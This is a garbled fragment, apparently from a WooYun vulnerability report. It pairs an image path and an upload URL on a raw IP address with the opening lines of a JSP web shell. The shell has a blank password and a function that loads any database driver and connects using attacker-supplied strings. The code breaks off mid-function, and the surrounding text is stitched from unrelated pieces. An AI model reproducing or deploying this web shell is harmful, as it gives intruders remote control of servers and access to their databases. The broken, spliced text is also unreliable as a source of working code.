 URL: http://218.206.227.115:10000/css3.jsp FileName: top.jsp Upload
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = " ";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
www.wooyun.org